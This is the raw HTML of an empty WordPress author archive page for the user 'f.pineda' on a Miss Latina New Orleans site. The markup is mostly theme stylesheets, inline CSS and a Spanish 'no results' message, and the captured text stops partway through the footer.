

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mln.jambalayanews.com/author/f-pineda/
body_size: 44703
content:
<!DOCTYPE html>
<html lang="es" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-noclone av-cookies-no-cookie-consent av-default-lightbox av-no-preview html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>f.pineda &#8211; Miss Latina New Orleans</title>
<meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Miss Latina New Orleans &raquo; Feed" href="https://mln.jambalayanews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miss Latina New Orleans &raquo; Feed de entradas de f.pineda" href="https://mln.jambalayanews.com/author/f-pineda/feed/" />
<link rel='stylesheet' id='avia-grid-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/css/grid.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/css/base.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/css/layout.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mln.jambalayanews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://mln.jambalayanews.com/wp-content/themes/MLNO/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://mln.jambalayanews.com/wp-content/themes/MLNO/slick.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/css/shortcodes.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=5.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://mln.jambalayanews.com/wp-content/uploads/dynamic_avia/mlno.css?ver=63067e896f9d7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://mln.jambalayanews.com/wp-content/themes/enfold/css/custom.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://mln.jambalayanews.com/wp-content/themes/MLNO/style.css?ver=5.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/MLNO/js/custom.js?ver=6.4.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/MLNO/js/slick.js?ver=6.4.3" id="slick_script-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/js/avia-compat.js?ver=5.0.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://mln.jambalayanews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mln.jambalayanews.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mln.jambalayanews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Miss Latina New Orleans RSS2 Feed" href="https://mln.jambalayanews.com/feed/" />
<link rel="pingback" href="https://mln.jambalayanews.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:150px; line-height: 150px; }
 .html_top_nav_header .av-logo-container{ height:150px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:202px; } 
</style>
<!--[if lt IE 9]><script src="https://mln.jambalayanews.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://mln.jambalayanews.com/wp-content/uploads/2022/08/favicon.png" type="image/png">
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.0.1
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: MLNO
ChildTheme Version: 1.0
ChildTheme Installed: enfold

ML:512-PU:42-PLA:4
WP:6.4.3
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:4
-->
</head>

<body id="top" class="archive author author-f-pineda author-1 stretched rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_alternate_logo_active av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://mln.jambalayanews.com/' class=''><img src="https://mln.jambalayanews.com/wp-content/uploads/2022/08/logo.png" srcset="https://mln.jambalayanews.com/wp-content/uploads/2022/08/logo.png 795w, https://mln.jambalayanews.com/wp-content/uploads/2022/08/logo-300x178.png 300w, https://mln.jambalayanews.com/wp-content/uploads/2022/08/logo-768x456.png 768w, https://mln.jambalayanews.com/wp-content/uploads/2022/08/logo-705x419.png 705w" sizes="(max-width: 795px) 100vw, 795px" height="100" width="300" alt='Miss Latina New Orleans' title='logo' /></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-author '>

				<main class='content av-content-full alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <div class='page-heading-container clearfix'>
                    <section class="author-box"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span class='post-author-format-type blog-meta'><span class='rounded-container'><img alt='f.pineda' src='https://secure.gravatar.com/avatar/ac1d8b1af19990d9c875cd951938bf2c?s=81&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac1d8b1af19990d9c875cd951938bf2c?s=162&#038;d=mm&#038;r=g 2x' class='avatar avatar-81 photo' height='81' width='81' decoding='async'/></span></span><div class='author_description '><h3 class='author-title '>Acerca de <span class='author-box-name'  itemprop="author" >f.pineda</span></h3><div class='author_description_text' itemprop="description" ><p>This author has not written his bio yet.</p>
</div><span class="author-extra-border"></span></div></section>                    </div>


                    <h4 class='extra-mini-title widgettitle'>Entradas de] f.pineda</h4>
	<article class="entry">
		<header class="entry-content-header">
			<h1 class='post-title entry-title '>✖ No hay resultados</h1>		</header>

		<p class="entry-content"  itemprop="text" >Lo sentimos, no hay entradas que coincidan con tu búsqueda.</p>

		<footer class="entry-footer"></footer>
	</article>


				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

<div class="footer-page-content footer_color" id="footer-page"><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-l6wjl1rl-f8ec53b133cbbbfbcdd7f9f555ccb7e4">
.avia-section.av-l6wjl1rl-f8ec53b133cbbbfbcdd7f9f555ccb7e4{
background-color:#ffffff;
background-image:unset;
}
</style>
<div id='av_section_1'  class='avia-section av-l6wjl1rl-f8ec53b133cbbbfbcdd7f9f555ccb7e4 main_color avia-section-large avia-no-border-styling  avia-builder-el-0  avia-builder-el-no-sibling  seccion-footer avia-bg-style-scroll av-minimum-height av-minimum-height-custom  container_wrap fullsize'   data-av_minimum_height_px='100'><div class='container av-section-cont-open' style='height:100px'><main  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-481'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-l6wk9u7h-d6f6cd2e2d49bac96ec47b8d2ce35ba3 sc-av_two_fifth av-equal-height-column-flextable'><div class='flex_column av-l6wk9u7h-d6f6cd2e2d49bac96ec47b8d2ce35ba3 av_two_fifth  avia-builder-el-1  el_before_av_three_fifth  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-middle '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-l6wk9hnf-5e18d663357a0f3fa05f7416c1c3701b">
.avia-image-container.av-l6wk9hnf-5e18d663357a0f3fa05f7416c1c3701b img.avia_image{
box-shadow:none;
}
.avia-image-container.av-l6wk9hnf-5e18d663357a0f3fa05f7416c1c3701b .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-l6wk9hnf-5e18d663357a0f3fa05f7416c1c3701b av-styling- avia-align-center  avia-builder-el-2  avia-builder-el-no-sibling  img-footer'   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><a href="https://www.jambalayanews.com/" class='avia_image' target="_blank" rel="noopener noreferrer"><img decoding="async" class='wp-image-493 avia-img-lazy-loading-not-493 avia_image ' src="https://mln.jambalayanews.com/wp-content/uploads/2022/08/cc395b00-fc42-11ea-bb03-6bcd89e4fdfc.webp" alt='' title='cc395b00-fc42-11ea-bb03-6bcd89e4fdfc'  height="174" width="1000"  itemprop="thumbnailUrl" srcset="https://mln.jambalayanews.com/wp-content/uploads/2022/08/cc395b00-fc42-11ea-bb03-6bcd89e4fdfc.webp 1000w, https://mln.jambalayanews.com/wp-content/uploads/2022/08/cc395b00-fc42-11ea-bb03-6bcd89e4fdfc-300x52.webp 300w, https://mln.jambalayanews.com/wp-content/uploads/2022/08/cc395b00-fc42-11ea-bb03-6bcd89e4fdfc-768x134.webp 768w, https://mln.jambalayanews.com/wp-content/uploads/2022/08/cc395b00-fc42-11ea-bb03-6bcd89e4fdfc-705x123.webp 705w" sizes="(max-width: 1000px) 100vw, 1000px" 